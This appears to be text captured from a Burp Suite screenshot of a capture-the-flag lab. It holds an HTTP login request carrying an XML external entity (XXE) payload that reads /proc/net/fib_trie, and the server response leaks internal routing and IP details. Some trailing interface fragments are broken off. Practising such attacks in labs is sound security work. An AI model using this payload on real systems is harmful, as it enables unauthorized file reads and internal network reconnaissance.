 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: d0f14fd2-d44e-465f-a446-eff8e36f1294.node5.buuoj.cn:81
3 Content-Length: 173
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://d0f14fd2-d44e-465f-a446-eff8e36f1294.node5.buuoj.cn:81
9 Referer: http://d0f14fd2-d44e-465f-a446-eff8e36f1294.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8" ?>
16 <!DOCTYPE foo [
17 <!ENTITY a SYSTEM "file:///proc/net/fib_trie" >
18 ]>
19 <user><username>&a;</username><password>123</password></user>
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
5 Content-Length: 959
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
Main:
12 +-- 0.0.0.0/0 3 0 5
13 +-- 0.0.0.0/4 2 0 2
14 |-- 0.0.0.0
15 /0 universe UNICAST
16 |-- 10.244.80.187
17 /32 host LOCAL
18 +-- 127.0.0.0/8 2 0 2
19 +-- 127.0.0.0/31 1 0 0
20 |-- 127.0.0.0
21 /32 link BROADCAST
22 /8 host LOCAL
23 |-- 127.0.0.1
24 /32 host LOCAL
25 |-- 127.255.255.255
26 /32 link BROADCAST
27 |-- 169.254.1.1
28 /32 link UNICAST
29 Local:
30 +-- 0.0.0.0/0 3 0 5
31 +-- 0.0.0.0/4 2 0 2
32 |-- 0.0.0.0
33 /0 universe UNICAST
34 |-- 10.244.80.187
35 /32 host LOCAL
36 +-- 127.0.0.0/8 2 0 2
37 +-- 127.0.0.0/31 1 0 0
38 |-- 127.0.0.0
39 /32 link BROADCAST
40 /8 host LOCAL
41 |-- 127.0.0.1
42 /32 host LOCAL
43 |-- 127.255.255.255
44 /32 link BROADCAST
45 |-- 169.254.1.1
46 /32 link UNICAST
47 </msg>
</result>
Search
0 highlights
Inspec
Reques
Reques
Reques
Reques
Respon